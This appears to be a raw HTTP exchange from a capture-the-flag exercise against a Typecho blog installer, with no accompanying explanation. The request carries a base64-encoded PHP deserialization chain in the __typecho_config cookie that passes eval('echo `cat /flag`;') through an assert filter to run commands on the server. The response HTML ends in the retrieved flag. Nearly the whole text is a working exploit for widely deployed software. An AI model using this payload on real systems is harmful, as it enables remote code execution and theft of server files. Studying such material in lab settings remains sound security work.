 Referer: http://beeda4d1-e569-4858-a9c5-3f6678b9c942.node3.buuoj.cn/
Cookie: __typecho_lang=zh_CN;
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToi
AFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9p
dGVtcyI7YToxOntpOjA7YToxOntzOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOn
tzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7
czoyNToiZXZhbCgnZWNobyBgY2F0IC9mbGFnYDsnKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QA
X2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6MzoiMTIzIjt
9; PHPSESSID=354c991ff41d5e7c50d892e8118c49e2
Connection: close
----------1904408518
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
----------1904408518
Content-Disposition: form-data; name="file"; filename="paasswd.txt"
Content-Type: text/plain
<link rel="stylesheet" type="text/css" href="admin/css/grid.css" />
<link rel="stylesheet" type="text/css" href="admin/css/style.css" />
</head>
<body>
<div class="typecho-install-patch">
<h1>Typecho</h1>
<ol class="path">
<li><span>1</span>欢迎使用</li>
<li><span>2</span>初始化配置</li>
<li><span>3</span>开始安装</li>
<li class="current"><span>4</span>安装成功</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
flag{22c55577-4b99-4a28-bcec-c2a65db50675}